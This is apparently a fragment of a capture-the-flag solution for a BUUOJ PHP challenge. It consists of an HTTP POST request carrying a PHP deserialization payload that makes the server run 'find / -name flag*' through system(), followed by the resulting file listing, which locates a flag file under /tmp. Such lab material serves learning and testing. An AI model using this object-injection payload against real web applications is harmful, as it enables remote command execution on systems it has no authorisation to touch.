 Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://3d393e4c-f1e3-4afc-a8b6-6c67fa1e1469.node4.buuoj.cn:81
Connection: close
Referer: http://3d393e4c-f1e3-4afc-a8b6-6c67fa1e1469.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}
/proc/sys/kernel/sched_domain/cpu5/domain0/flags
/proc/sys/kernel/sched_domain/cpu6/domain0/flags
/proc/sys/kernel/sched_domain/cpu7/domain0/flags
/proc/sys/kernel/sched_domain/cpu8/domain0/flags
/proc/sys/kernel/sched_domain/cpu9/domain0/flags
/sys/devices/pnp0/00:00/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/tunl0/flags
/sys/devices/virtual/net/eth0/flags
/tmp/flagoefiu4r93
/tmp/flagoefiu4r93</p>
<form id=form1 name=form1 action="index.php" method=post>